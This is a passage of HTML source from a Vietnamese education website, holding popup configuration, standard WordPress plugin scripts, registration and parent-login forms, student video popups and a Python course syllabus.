top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11208,"slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11222,"slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11220,"slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11214,"slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11183,"slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":10757,"slug":"free-demo-class"}};
</script>
<script src="//kase.edu.vn/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754804603&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","images_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"125e782251","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/formidable/js/frm.min.js?ver=6.22.3" id="formidable-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<div class="ast-copyright">
<span>Copyright ©2018 - <span id="currentYear"></span> kase.edu.vn. All Rights Reserved.</span>
</div>
<script type="text/javascript">
// add year footer
jQuery(document).ready(function($) {
var currentYear = new Date().getFullYear();
$('#currentYear').text(currentYear);
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="5f84b03f60" /><input type="hidden" name="_wp_http_referer" value="/chinh-sach-quyen-rieng-tu/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_7c1e3" >
If you are human, leave this field blank.			</label>
<input  id="field_7c1e3" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vig33FgvBDCAL90wlbZz9cms=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
